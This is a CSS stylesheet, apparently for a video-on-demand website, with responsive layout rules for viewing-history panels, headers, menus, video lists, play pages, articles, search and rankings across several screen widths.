.conch_history_title a{position: fixed; right: 0.575rem;z-index: 20;line-height: 1.25rem;}
.conch_history_title a.clean_history{position: fixed; left: 0.575rem;right: unset;z-index: 20;line-height: 1.25rem;}
.conch_history_title a:hover,.conch_history_box li.clear_btn a:hover,.conch_history_box li a:hover .vodlist_title{color: #ff5f00!important;}
.conch_history_box li{margin-left: 0!important;}
.conch_history_box li.clear_btn{position: fixed; top: 0; left: 0.575rem; z-index: 20;line-height: 1.25rem;}
.conch_history_no,.conch_history_clear{font-size: 0.45rem; color: #888; position: absolute!important; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 5; text-align: center; padding-top: 1.25rem;}
.conch_history_box .user_log_tips a{display: none;background: #ff5f00; color: #fff!important; padding: 0.25rem 0.8rem; border-radius: 32px; opacity: 1!important; font-size: 0.35rem!important;}
.user_log .conch_history_box .user_log_tips a{display: block;line-height: 0.375rem;}
.conch_history_box .conch_history_no i{width: 100%; display: block; font-size: 2rem;line-height: 2rem;margin-bottom: 0.5rem; font-weight: lighter; color: #ccc;}
.user_log_tips {margin-top: 0.5rem;}

@media (min-width: 820px){
	html{font-size: 40px!important;}
	.hl_content {max-width: 11.25rem;}
	.conch_history_bg.hfixed {max-width:20rem;}
}

@media (min-width: 991px){	
	.vodlist_sm .vodlist_item {width:20%;}
	.vodlist_sm li:last-child, .vodlist_sm li:nth-last-child(2) {display: none!important;}
}

@media (max-width: 1280px){
	.container,.head_a,.head_b,.all_menu_inner,.type_list_menu,.content_box,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con,.adfixed .ads_rmk{width: 24.75rem;}
	.hot_list{width: 100%;}
	.head_menu_a li{padding: 0 0.3rem;}
	.nav_list li {padding: 0 0.35rem;}
	.head_search{width: 35%;}
	.mac_results{min-width: 6.55rem;}
	.wbalist_thumb{height: 10.5rem;}
	.adtip {top: -5.5rem;}
	.art_nav_row{width: 3rem;}
	.art_list_row {width: calc(70% - 3rem);}
	.extra {right: 0.25rem;bottom: 0.625rem;}
	.vodlist_item,.zbvodlist_item{width: 20%;}
	.arthom_item, .topiclist_item,.vodlist_hb .vodlist_item,.zbvodlist_hom .zbvodlist_item{width: 25%;}
	.actorlist_item{width: 12.5%;}
	.rank_hom .rank_info{width: 33.333333%;}
	/* .list_m a{width: 18%;} */
	.list_m a.text_muted {width: 34%;}
	.list_v6 li.num_6,.list_v5 li.num_5,.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2),.actorlist_item:last-child,.list_v12 li.num_11,.list_v12 li.num_12,.list_m a.num5{display: none!important;}
	.list_v10 li.num_11,.list_v10 li.num_12{display: block!important;}
}
@media (max-width: 991px){
	.container,.head_a,.head_b,.all_menu_inner,.content_box,#topic_page .hot_list,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con{width: 18.75rem;}
	.hidden_mi,.content_min .bds_share_title,.head_hot_search .pops_list li:last-child,.head_hot_search .pops_list li:nth-last-child(2),.list_v6 li.num_5,.list_m a.num4{display: none!important;}
	.list_v12 li.num_11,.list_v12 li.num_12{display: block!important;}
	.vodlist_item,.arthom_item,.topiclist_item,.zbvodlist_item{width: 25%;}
	.pa_right,.input_row,.conch_history_no, .conch_history_clear{padding: 0;}
	.embed-responsive {height: 0;}
	.embed-responsive-16by9 {padding-bottom: 56.25%;}
	.hot_list,.left_row,.right_row,.input_row,.commlist_row,.topiclist_con,.topiclist_text{width: 100%;}
	.art_list_row,.art_sider_row {width: calc(100% - 3rem);}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n) {width: 48%;margin-right: 4%;}
	.vodlist_smt .ranklist_item:nth-child(2n) {margin-right: 0;}
	.topiclist_con .topiclist_thumb{padding-top: 35%;}
	.topic_fm{max-height: unset;}
	.rank_info{width: 50%;}
	/* .list_m a {width: 20.666666%;} */
	.list_m a.text_muted {width: 42%;}
	.list_m{padding: 0 0.35rem;}
	.notice .nico{left: 0.475rem;}
	.smlist_box marquee {margin: 0 0.4rem 0 0.95rem;}
}

@media (min-width:820px) and (max-width: 991px){
    .art_sider_row .art_relates .artlr_tit{font-size: 0.425rem;}
}

@media (max-width:820px){
	 a:focus,a:hover,a:active,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover{color: #111;}
	 body {padding-top: 2.5rem;}
	 body.ostem {padding-top: 1.25rem;}
	.zbvodlist_box:hover{border: 0;}
	.content_detail .pull_right a:hover{color: #fff;opacity: .7;}
	.hidden_xs,#rating span.label-list,.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow,.vodlist_sm .vodlist_sub,#play_page .head_a,#play_page .head_search,#topic_page .head_a,#topic_page .head_search,#topic_page .bgi_box,#artcon_page .head_a,#artcon_page .head_search,#topic_page .se_btn.pl_btn,.hot_banner .banner-bg,.play_vlist,#downul .thunder_url,.kk,#play_page .nav_fixed .head_menu_b,#topic_page .nav_fixed .head_menu_b,#artcon_page .nav_fixed .head_menu_b{display: none!important;}
	.hidden_mb,.hot_list li .pic_text.text_dy,.list_v6 li.num_5,.list_v6 li.num_6,.list_v5 li.num_5,.list_v5 li.num_6,.comment_report, .comment_report_child,.play_vlist:first-child,.play_vlist:nth-child(2),.play_vlist:nth-child(3),.play_vlist:nth-child(4),.nav_list li a i{display: block!important;}
	#play_page .hot_banner{background: #000!important;height: 1.25rem;min-height: unset;}
	.container,.wbalist_con,.head_b,.content_min.content_btn,#play_page .ads_all,#artcon_page .ads_all{width: 100%;padding: 0}
    .head_a,.all_menu_inner,.type_list_menu,.content_box,.play_box{width: 100%;padding: 0 0.375rem;}
	.container.white_pal,.list_info,.type_list_menu,.hot_list .vodlist_wi .vodlist_titbox,.all_menu_inner,.pannel.rankpage,.vodlist_wi .vodlist_item:nth-child(3n),.arthom_item:nth-child(2n),.topiclist_item:nth-child(2n),.vodlist_hb .vodlist_item:nth-child(2n),.content_detail .pannel_head,.ranklist_txt .pannel_head,.comm_list .pannel_head,.art_list_row .pannel_head,.list_info .pannel_head,.art_list_row .comm_list_box{padding: 0;}
	.hot_list{padding: 2.5rem 0 0 0;}
	.hot_list .balist_thumb .pic_text{line-height: 0.5rem;}
	.hot_list .vodlist_title{font-size: 0.375rem;}
	.hot_list .balist_thumb .vodlist_sub {font-size: 0.275rem;}
	.hot_list .vodlist_wi .vodlist_titbox,.vodlist_sm .vodlist_title{text-align: center;}
	.pannel{padding: 0.25rem 0 0;}
	.pannel h2.title i {font-size: 0.5rem;margin-right: 0.1rem;font-weight: normal;}
	.pannel_head h2.title,.pannel_head h3.title,.tabs .tab-det span{font-weight: 700;}
	.pannel_head h2.title{font-size: 0.5rem;}
	.content_detail .pannel_head h2.title,.pannel_head.down_title h2.title,.search_box .pannel_head h3.title{font-weight: normal;}
	.pannel .search_tips {line-height: 0.6rem;font-size: 0.375rem;}
	.vodlist_thumb,.arthom_list .artlist_thumb,.zbvodlist_box,.topiclist_thumb,.balist_thumb,.actorlist_box,.ads_all .ads{border-radius: 0;border:0;}
	.content_thumb .vodlist_thumb,.vodlist_sm .vodlist_thumb,.vodlist_sh .vodlist_thumb,.searchlist_item .vodlist_thumb,.artlist_thumb,.ranklist_thumb,.play_vlist_thumb,.art_relates .artlr_pic,.ads{border-radius: 3px;}
	.player .data a {background: #ebebeb;}
	.comm_list .part_tips {top: 0.5rem;}
	.input_row .pannel, .commlist_row .pannel {padding: 0.5rem 0.375rem; margin: 0;}
	.input_row .pannel{margin: 0;}
	.all_menu,.conch_history_bg{-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: -webkit-transform 300ms;transition: transform 300ms;}
	.menu_block,.conch_history_bg.hfixed{transform: translateX(0px);-webkit-transform: translateX(0);-ms-transform: translateX(0);}
	.ma_top{margin-top:0.25rem}
	.hom_sm_list li{width: 100%;padding: 0.25rem 0.15rem;margin: 0;}
	.notice .nico{left: 0.325rem;}
	.pannel_head,.link_text,.title_nav,.content_playlist,#play_page.zbo .content_playlist,.down_list,.art_relates,.content_desc,.wrapper_fl .scroller,.vodlist_smt ul,.wrapper_tm,.art_list_row,.page,.comm_list_box,.search_tips,.zbo.vodlist,.play_vlist_box,.player_infotip,.plot_stem .article_content,.plot_stem .art_pren_list,.plot_list_box{padding: 0 0.375rem;}
	.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2), .actorlist_item:last-child{display:inline-block!important;}
	.ads_box{padding: 0.25rem 0.375rem 0;}
	.searchlist_item,.down_tips_text,.row .show_no{margin: 0 0.375rem;}
	.hongbo_tips{margin: 0.25rem 0.375rem;}
	#graypage {background: none;}
	#play_page .bk_btn,#play_page .se_btn,#topic_page .bk_btn,#topic_page .se_btn,#artcon_page .bk_btn,#artcon_page .se_btn{display: block!important;color: #fff;line-height: 1.25rem;padding: 0 0.375rem;font-size: 0.5rem;}
	#play_page .nav_fixed .hd_tit,#topic_page .nav_fixed .hd_tit,#artcon_page .nav_fixed .hd_tit{display: block!important;color: #111;line-height: 1.25rem;font-size: 0.45rem;width: calc(100% - 4rem);overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	#artcon_page .bk_btn,#artcon_page .se_btn,.head_menu_b a.menu,#play_page .head_box.nav_top .head_b a,#topic_page .head_box.nav_top .head_b a,.bstem .head_box.nav_top .head_menu_b a.menu{color: #999;}
	.down_tips_text{font-size: 0.4rem;}
	.pannel_head.down_title,.down_context{padding: 0 0.375rem 0 0;}
	.down_vodl{margin-right: 0.375rem;margin-left: 0.375rem;}
	.down_vodr{width: calc(100% - 2.1rem);}
	.down_vodl .vodlist_thumb {border-radius: 3px;}
	#downlist {padding: 0.25rem 0;}
	.split_line {margin-left: 0.125rem;margin-right: 0.125rem;}
	
	/* header */
	.head_box.nav_fixed {top: -1.25rem;}
	.head_box,#art_page .head_box.nav_fixed,.zbvodlist_box{box-shadow: unset;}
	.hot_banner .bgi{filter: blur(40px); -webkit-filter: blur(40px);}
	.hot_banner .bgfd{background: rgba(0,0,0,.2)}
	.head_a{height: 1.25rem;}
	.head_user li{line-height: 1.25rem;}
	.head_user li a {font-size: 0.5rem;}
	.head_logo {width: 2.6rem;margin-top: 0.28rem;}
	.head_logo .logo {width: 2.6rem;height: 0.7rem;}
	.head_menu_b a.menu {padding: 0;width: 1.25rem;text-align: center;}
	.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0;border-right: 1px solid #ff5f00;}
	.header::after,.bstem .header::after,.bstem .head_box.nav_top .header::after,.bstem .head_box.nav_top .head_menu_b a.menu{border:0;}
	.head_search {width: calc(100% - 1.625rem);position: absolute;right: 0.375rem;top: 0.175rem;}
	.head_search .form_control,.bstem .head_box.nav_top .head_search .form_control{height: 0.9rem;line-height: 0.9rem;background: #f8f8f8;border-radius: 32px;}
	.head_search form:hover .form_control,.head_search form .form_control:focus{background: #f1f1f1;}
	.bstem .head_search .form_control{background: rgba(255, 255, 255, 0.1);}
	.head_search i,.head_search .submit{height: 0.9rem;line-height: 0.9rem;border-radius: 32px;}
	.mac_results {min-width: 100%;top: 2.5rem!important;left: 0!important;}
	.fixres .mac_results{position: fixed!important;top: 1.25rem!important;}
	.head_menu_b a.menu,.bstem .head_menu_b a.menu{font-size: 0.5rem;border: 0;}
	.head_menu_b:hover a.menu{background: none;color: #999;border:0;}
	.all_menu_inner .menu_top {position: absolute;width: 100%;top: 0;left: 0; line-height: 1.25rem;text-align: center;font-size: 0.45rem;color: #333;border-bottom: 1px solid #f8f8f8;background: #fff;
    z-index: 2;}
    .all_menu_inner .menu_top a{font-size: 0.35rem;position: absolute;right: 0.375rem;}
	.nav_list {padding: 1rem 0.375rem;}
	.nav_list li {width: 33.333333%;text-align: center;height: auto;font-size: 0.4rem;margin-bottom: 1rem;border: 0;padding: 0;}
	.nav_list li a{line-height: unset;height: auto;font-weight: normal;}
	.nav_list li.active a {color: #111!important;}
	.all_menu{display: block;position: fixed;background: #fff; top:0;right: 0;bottom: 0;}
	.all_menu_inner ul {position: relative;width: 100%;}
	.all_menu_box{overflow-x: hidden;overflow-y: auto;-webkit-overflow-scrolling: touch;width: 100%; height: 100vh;padding: 1.25rem 0;}
	.all_menu_box::after{border-width: 0;}
	#play_page .head_box.nav_fixed,#topic_page .head_box.nav_fixed,#artcon_page .head_box.nav_fixed{top: 0;}
	.hot_list li.vodlist_item {margin: 0.5rem 0;padding: 0.1rem;width: 40%;}
	.hot_list li.vodlist_item:first-child{margin-left: 0.275rem;}
	.hot_list li.vodlist_item:last-child{margin-right: 0.275rem;}
	.hot_list li {width: 36%;padding: 0;opacity: 0.6;filter: alpha(opacity=0.6);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.hot_list li.swiper-slide-active {opacity: 1;filter: alpha(opacity=1);}
	
	.hom_mob_list{position: relative;overflow: hidden;margin-top: 0.25rem;}
	.hom_mob_list li{display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
	.hom_mob_list a,.showbtn{display: block;}
	.hom_mob_list i,.nav_list i,.hom_mob_list .mob_btn5 i,.nav_list .mob_btn5 i{display: block; line-height: 1.2rem; font-size: 0.525rem; border-radius: 100%;color: #fff; width: 1.2rem; height: 1.2rem; margin: 0 auto;background: #ff5f00; background: -webkit-linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); background: linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); box-shadow: 0 0.1rem 0.1rem rgba(255,95,0,.15);}
	.hom_mob_list .mob_btn1 i,.nav_list .mob_btn1 i,.nav_list .mob_btn8 i{background: #6177ff; background: -webkit-linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); background: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); box-shadow:0 0.1rem 0.1rem rgba(97, 119, 255, 0.15);}
	.hom_mob_list .mob_btn2 i,.nav_list .mob_btn2 i,.nav_list .mob_btn9 i{background: #ff536b; background: -webkit-linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); background: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); box-shadow:0 0.1rem 0.1rem rgba(255, 83, 107, 0.15);}
	.hom_mob_list .mob_btn3 i,.nav_list .mob_btn3 i,.nav_list .mob_btn10 i{background: #9e65f3; background: -webkit-linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); background: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); box-shadow:0 0.1rem 0.1rem rgba(158, 101, 243, 0.15);}
	.hom_mob_list .mob_btn4 i,.nav_list .mob_btn4 i,.nav_list .mob_btn11 i{background: #3db794; background: -webkit-linear-gradient(-45deg, #5ce29f 0%, #3db794 100%); background: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);box-shadow:0 0.1rem 0.1rem rgba(61, 183, 148, 0.15);}
	.nav_list .mob_btn6 i,.nav_list .mob_btn12 i{background: #00a0d8; background: -webkit-linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%); background: linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%);box-shadow:0 0.1rem 0.1rem rgba(0, 131, 176, 0.15);}
	.nav_list .mob_btn7 i,.nav_list .mob_btn13 i{background: #8d93b1;background: -webkit-linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);background:linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);box-shadow: 0 0.1rem 0.1rem rgba(141, 147, 177, 0.15);}
	.nav_list .mob_btn i.iconimg {background: #f8f8f8; background-position: 50% 50%;background-size: cover;}
	.hom_mob_list span,.nav_list span{display: block;padding-top: 0.2rem;line-height: 0.4rem;}
	.actorlist_item{width: 22%;padding: 0.05rem;margin: 0.2rem 0;float: none;display: inline-block;}
	.actorlist_item:first-child{margin-left: 0.275rem}
	.actorlist_item:last-child{margin-right: 0.275rem}
	.actor_hom .vodlist_sh{width: 100%;padding: 0 0.15rem;margin: 0;}
	.actor_hom.vodlist_sh .vodlist_thumb{border-radius: 100%;}
	
	/* vodlist */
	.vodlist_item {padding: 0.125rem;width: 33.333333%;margin: 0.1rem 0;}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n),.vodlist_smt .ranklist_item:nth-child(3n){width: 100%;margin: 0;}
	.vod_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
    .vod_scroll li{display: inline-block;float: none;}
	.vodlist_wi,.arthom_list,.topiclist,.type_list_menu,.vod_scroll.vodlist_wi,.vodlist_sm,.vodlist_sh,.vodlist_hb{width:100%;margin: 0;}
	.vodlist_wi .vodlist_item {padding: 0 0.5% 0 0;margin: 0.2rem 0;width: 33%; box-sizing: content-box;}
	.vodlist_wi .vodlist_titbox,.vodlist_hb .vodlist_titbox,.arthom_title,.topiclist_title{height: 1rem;line-height: 0.5rem;padding: 0 0.375rem;}
	.vodlist_item .vodlist_sub, .topiclist_blurb {margin: 0.1rem 0 0;}
	.list_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_scroll .vodlist_item,.list_scroll .zbvodlist_item{display: inline-block;float: none;width: 30%;padding: 0.125rem 0.05rem;}
	.list_scroll.vodlist_sh .vodlist_item,.list_scroll.vodlist_sh .zbvodlist_item{width: 40%;}
	.vodlist_sm .vodlist_titbox{height: auto;display: block;}
	.vodlist_sm .vodlist_title,.vodlist_sh .vodlist_title{width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.vodlist_sm .vodlist_item:first-child,.vodlist_sh .vodlist_item:first-child,.vodlist_sh .zbvodlist_item:first-child,.actor_vlist li:first-child{margin-left: 0.37rem;}
	.vodlist_sm .vodlist_item:last-child,.vodlist_sh .vodlist_item:last-child,.vodlist_sh .zbvodlist_item:last-child{margin-right: 0.37rem;}
	.zbvodlist_item,.zbvodlist_hom .zbvodlist_item{padding: 0;width: 50%;border-top: 1px solid #f8f8f8;}
	.zbvodlist_item::after{content: " ";position: absolute;height: 100%;right: 0;top: 0;z-index: 9;border-right: 1px solid #f8f8f8;}
	.zbvodlist_item:nth-child(2n)::after{border-right: 0;}
	.zbvodlist_thumb {padding-top: 40%;}
	.zbbox .zbvodlist_item,.zbbox .zbvodlist_item::after {border: 0;}
	.zbbox .zbvodlist_box{border: 1px solid #f8f8f8;border-radius: 3px;}
	.hbsearchlist.searchlist_item .vodlist_thumb, .zbsearchlist .zbvodlist_thumb {height: 1.8rem;}
	.hbsearchlist .searchlist_titbox, .zbsearchlist .searchlist_titbox {padding: 0.2rem 0 0 0.375rem;}
    .balist_thumb .pic_text,.balist_thumb .tagtip{opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.balist_thumb .pic_text{padding: 0.2rem 0.25rem;}
    .balist_bg{height: 2.5rem; opacity: 0;filter: alpha(opacity=0);}
    .swiper-slide-active .balist_thumb .pic_text,.swiper-slide-active .balist_bg,.swiper-slide-active .balist_thumb .tagtip{opacity: 1;filter: alpha(opacity=1);}
	.bg_wtop, .bg_wtop_banner {height: 2.5rem;}
	.wbalist_item {padding-top: 1.75rem;}
	.wbalist_thumb {height: 6rem;}
	.adtip {top: -3.75rem;}
	.wbalist_titbox{padding: 0.45rem 0.375rem;background-repeat: no-repeat;background-image: -webkit-linear-gradient(transparent,rgba(0,0,0,.5));background-image: linear-gradient(transparent,rgba(0,0,0,.5));}
	.wbalist_titbox p {line-height: 0.5rem;text-indent: unset;text-shadow: unset;}
	.wbalist_titbox .vodlist_title {font-size: 0.425rem;}
	.wbalist_titbox .vodlist_sub {font-size: 0.3rem;}
	.balist_thumb .tagb {bottom: 1.325rem;left: 0.25rem;font-size: 0.275rem;height: 0.45rem;line-height: 0.45rem;}
	/* typepage */
	.type_list_menu ul{width: 100%;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.type_list{top:2.5rem;}
	.type_list_menu ul{margin: 0;}
	.type_list_menu li {height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;font-size: 0.375rem;}
	.type_list_menu li:first-child{padding-left: 0.375rem;}
	.type_list_menu li:last-child{padding-right: 0.375rem;}
	.zbvodlist_wi,.zbvodlist_hom{padding-top: 0.2rem;padding-bottom: 0;margin-bottom: 0.25rem;border-bottom: 1px solid #f8f8f8;}
	.ranklist_txt .title{font-size: 0.45rem;}
	
	
	/* detailpage */
	.detail_list_box {padding-top: 4.7rem;}
	.detail_list{padding-bottom: 0.25rem;border-radius: 0.375rem 0.375rem 0 0;background: #fff;}
	.content_thumb {width: 35%;margin-top: -1.7rem;}
	.content_detail .pannel_head{margin: 0 0 0.125rem;}
	.content_detail .title {font-size: 0.475rem;}
	.content_detail {width: 65%;padding: 0 0 0 0.375rem;}
	.content_min {margin-top: 0.375rem;}
	.content_top {margin-top: -1.7rem;}
	.content_detail .playbtn {width: 48%; margin-right: 4%;}
	.content_detail .playbtn.o_bg{margin-right: 0;}
	.content_detail .playbtn a{width: 100%;border-radius: 32px;line-height: 0.9rem;}
	.content_detail .det_tips {text-align: center;background: #f8f8f8;line-height: 0.9rem;padding: 0 0.375rem;}
	/* star */
	#rating.rating-list {padding: 0.5rem;}
	#rating span.label{display: block; overflow: hidden; height: 0.6rem; line-height: 0.6rem; margin-right: 0; text-align: center; margin-bottom: 0.25rem; float: none; font-size: 0.375rem;}
	#rating .rating li.big-star{float: none;display: inline-block;}
	#rating .rating-star{display: block; overflow: hidden; text-align: center; line-height: 0.3rem;width: 100%;margin: auto; padding: 0;}

	/* vod_artlist */
	.art_relates li{width: 100%;margin-right: 0;}
	.art_relates .artlr_tit {width: calc(100% - 2.5rem);font-weight: normal;font-size: 0.4rem;}
	.art_relates .artlr_pic {width: 2.5rem;}
	.art_relates .artlr_b {line-height: 0.575rem;max-height: 1.125rem;}
	.art_sider_row .art_relates .artlr_tit {font-size: 0.4rem;}
	
	/* playpage */
	.play_box.play_video {padding: 0;}
	.play_but.bline{border-bottom: 1px solid #f1f1f1;}
	.play_pan.pannel {margin: 0.25rem 0;}
	.player .title{color: #333;}
	.play_boxbg,.play_but{background: none;}
	.play_but {padding: 0 0.275rem;}
	.play_but a{font-size: 0.35rem;}
	.play_but a,.player a, .player span{color: #666;}
	.play_but .btns_disad, .play_but .btns_disad:hover {color: #ccc!important;}
	.player .split_line {background-color: #d6d6d6;}
    .wx_but a{display: block; width: 100%; height: 1rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; font-weight: 700; line-height: 1rem; background: #ff5f00; background: -webkit-linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3);color: #fff;}
	.content_playlist li{width: auto;min-width: 2.75rem;padding: 0 0.125rem;}
	.content_playlist,.playlist.tabs .title_nav,.playlist_notfull ul{padding: 0;height: 1rem;overflow: hidden;}
	.playlist_full .content_playlist,.play_list_box .playlist_full .content_playlist{height: auto;padding: 0 0.25rem;}
	.playlist_full .content_playlist li{width: 33.333333%;padding: 0 0.125rem;margin-bottom: 0.25rem;}
	.playlist #hl01.wrapper_fl .scroller{padding: 0 0.125rem;}
	.playlist #hl02.wrapper_fl .scroller{padding: 0 0.25rem;}
	.tab-play a{position: relative;margin: 0;}
	.tab-play a.playnow_info:after{bottom: -0.285rem;}
	.play_tips p {margin-top: 0.1rem;}
	.lock_tips a{display: block; height: 0.9rem; width: 3rem; margin: auto; margin-top: 0.2rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; line-height: 0.9rem; background: #ff5f00; background: -webkit-linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3); color: #fff;}
	#play_page.zbo .content_playlist{height: auto;}
	#play_page.zbo .content_playlist li{width: 33.333333%;padding-bottom: 0.25rem;padding-right: 0.25rem;padding-left: 0;}
	.zbvodlist_play{width: 50%;}
	.zbvodlist_play:nth-child(2n) a{margin:0;}
	.play_vlist_box {padding-top: 0.2rem;}
	.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{width: 40%;height: 2.2rem;border: 0.025rem solid #f8f8f8;}
	.play_vlist_text{width: 60%;height: 2.2rem;}
	.play_vlist_title{font-size: 0.4rem;color: #111; height: 1.2rem;line-height: 0.6rem;}
	.play_vlist_now,.play_vlist_tag{font-size: 0.35rem;}
	.actor_vlist li{float: none;margin-right: 0.375rem;display: inline-block;}
	.play_source_tab a{float: none;display: inline-block;overflow: unset;padding: 0.25rem 0;margin: 0 0.25rem;}
	.play_source_tab{padding: 0 0.125rem;}
	.play_list_box .content_playlist,.plot_stem .content_playlist{padding: 0 0.325rem;overflow-y: hidden;overflow-x: auto;}
	.play_list_box .content_playlist li,.plot_stem .content_playlist li{float: none;display: inline-block;width: 30%;padding: 0 0.05rem;}
	.play_list_box .content_playlist li:last-child,.plot_stem .content_playlist li:last-child,.play_source_tab a:last-child{margin-right: 0.325rem;}
	.play_list_box .playlist_full .content_playlist li,.plot_stem .playlist_full .content_playlist li{float: left;display: block;width: 33.333333%;padding: 0 0.125rem;}
	.play_list_box .playlist_full .content_playlist li:last-child,.plot_stem .playlist_full .content_playlist li:last-child{margin: 0;}
	
	.plot_head .showbtn {padding: 0 0.375rem;margin-top: 0.25rem;}
	.article_box.plot_stem .article_header{margin: 0.25rem 0.375rem;}
	.article_box.plot_stem .article_title {margin-top: 0.25rem;}
	
	/* showpage */
	.pannel.vod_all {width:100%;padding: 0;margin-top: 0;background-color: #fff;}
	.wrapper_fl {border-top: 1px solid #f8f8f8;}
	.screen_list li.hl a,.sx_txt li, .sx_title2{background-color: #f5f5f5;}
	.screen_list{margin: 0.225rem 0;height: 0.775rem;padding: 0;}
	.list_type_title {padding: 0 0.375rem;margin: 0.225rem 0;}
	.list_type_title span,.listnow.nav_fixed .list_type_title span{right: 0.375rem;}
	.sx_total {margin: 0.025rem 0;}
	.listnow.nav_fixed .list_type_title{width: 100%;padding: 0 0.375rem;}
	
	/* artpage */
	.art_nav_row,.art_list_row,.art_sider_row{width: 100%;}
    .art_sider_row{padding: 0;}
	.art_navlist{height: 1.125rem;margin: 0;padding: 0;border-radius: 0;background-color: #fff;}
	.art_navlist.nav_fixed{z-index: 999999993; box-shadow: 0 10px 15px rgba(0,0,0,.05);}
	.art_navlist li {display: block;float: left;margin: 0;}
	.art_navlist li a{margin: 0;line-height: 1.125rem;}
	.art_navlist li:first-child a{padding-left: 0.375rem;}
	.art_navlist li:last-child a{padding-right: 0.375rem;}
	.article_box .article_title{font-size: 0.6rem;margin: 0 0 0.4rem 0;}
	.art_banner,.artbanner_thumb{height: 5rem;}
	.artbanner_title {padding: 0.5rem 0.375rem;font-size: 0.5rem;line-height: 0.65rem;}
	.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.125rem;}
	.swiper-pagination-bullet {width: 0.1rem;height: 0.1rem;margin: 0 0.075rem;}
	.swiper-pagination-bullet-active {width: 0.2rem}
	.art_prev,.art_next{float: left;width: 100%;text-align: left;padding: 0;font-size: 0.375rem;}
	.art_next{padding-top: 0.25rem;}
	/* artlist */
	.artlist_title {font-size: 0.425rem;line-height: 0.65rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
	.artlist_title{max-height: 1.25rem;}
	.artlist_txt,.artlist_thumb{height: 2rem;}
	.artlist_item .artty{padding-right: 0.3rem;}
	.artlist_txt {width: calc(100% - 3rem);padding-right: 0.3rem;}
	.artlist_img {width: 3rem;}
	.artlist_item {padding: 0.4rem 0;}
	.artlist_item .pic_text {padding: 0;border: 0;}
	.artlist_item .artlist_txt p {font-size: 0.3rem; line-height: 0.45rem;}
	.no_artpic.artlist_item .artty {margin: 0.25rem 0 0;padding: 0}
	.artlist_item:nth-child(5n) .artlist_txt,.artlist_item:nth-child(5n)  .artty {width: 100%;padding: 0;}
	.artlist_item:nth-child(5n) .artlist_img {width: 100%;margin-top: 0.3rem;}
	.artlist_item:nth-child(5n) .artlist_thumb {height: 5rem;}
	.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item{width: 49.75%;padding: 0 0.5% 0 0;margin: 0.2rem 0;box-sizing: content-box;}
	.art_from {padding: 0.125rem 0.375rem;}
	.art_date{padding: 0.25rem 0.375rem;}
	
	/* searchlist */
	.searchlist_img {width: 3rem;}
	.searchlist_item .vodlist_thumb {height: 4rem;}
	.searchlist_titbox {width: calc(100% - 3rem);padding: 0.6rem 0 0 0.375rem;}
	
	/* topiclist */
	#topic_page .hot_list{width: 100%; padding: 0;}
	.topiclist_con .topiclist_thumb {padding-top: 55%;}
	.topic_fm{border-radius: 0;}
	.topiclist_text {padding: 0.5rem 0.375rem;}
	.topiclist_text p{-webkit-line-clamp: unset;}

	/* rank */
	.rankpage .tab_rank label {padding: 0.375rem;}
	.rank_info{padding: 0.375rem;margin: 0;width: 100%;}
	.rankpage .tab_rank::after{border: 0;}
	.rankpage .title_nav{border-bottom: 1px solid #f8f8f8;}
	.part_eone a{font-size: 0.4rem;}
	.rank_hom{width: 100%;margin: 0;}
	.rank_hom .rank_info {width: 100%;display: inline-block;float: none;padding: 0;padding-right: 0.5%; margin: 0.2rem 0;}
	.rank_hom .rank_info:last-child{padding-right: 0;}
	.rank_hom .list_info{border-radius: 0;}
	
	/* history */
	.conch_history_bg{display: block;position: fixed;z-index: 9999999999;top: 0;left: 0;right: 0;bottom: 0; background: #fff;}
	.conch_history_bg.hfixed{top: 0;left: 0;width: 100%;height: 100%;transform: none;border-radius: 0;}
	.conch_history_title a.clean_history{left: 0.375rem;}
